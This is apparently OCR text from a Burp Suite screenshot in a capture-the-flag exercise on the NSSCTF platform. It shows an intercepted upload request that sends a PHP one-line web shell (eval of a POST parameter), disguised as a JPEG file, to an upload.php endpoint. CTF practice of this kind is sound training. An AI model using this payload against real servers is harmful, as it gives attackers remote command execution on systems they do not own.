 Intercept HTTP history WebSockets history Proxy settings
Request to http://node4.anna.nssctf.cn:28070 [1.14.71.254]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28070
3 Content-Length: 313
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node4.anna.nssctf.cn:28070
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryh7yuprJJSSkYZIWE
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node4.anna.nssctf.cn:28070/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=q3jir13d5amuhcntpc0lkfmnf0
14 Connection: close
15
16 ------WebKitFormBoundaryh7yuprJJSSkYZIWE
17 Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
18 Content-Type: image/jpeg
19
20 <?php @eval($_POST['cmd']); ?>
21 ------WebKitFormBoundaryh7yuprJJSSkYZIWE
22 Content-Disposition: form-data; name="submit"
23
24 GoGoGo!
25 ------WebKitFormBoundaryh7yuprJJSSkYZIWE--
26